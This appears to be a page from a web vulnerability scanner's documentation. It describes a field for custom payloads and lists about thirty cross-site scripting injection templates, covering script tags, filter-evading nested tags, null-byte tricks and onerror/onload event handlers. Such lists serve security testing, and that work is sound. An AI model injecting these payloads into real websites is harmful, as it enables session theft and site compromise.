 Payloads
Custom Payloads can be defined here, seperated by linebreaks.
● {JAVASCRIPT} placeholders define the location of the Javascript function.
● {EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
<script>{JAVASCRIPT}</script>
<scr ipt>{JAVASCRIPT}</scr ipt>
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
"""><SCRIPT>{JAVASCRIPT}
'''><SCRIPT>{JAVASCRIPT}'
<IFRAME SRC='f' onerror="{JAVASCRIPT}"></IFRAME>
<IFRAME SRC='f' onerror='{JAVASCRIPT}'></IFRAME>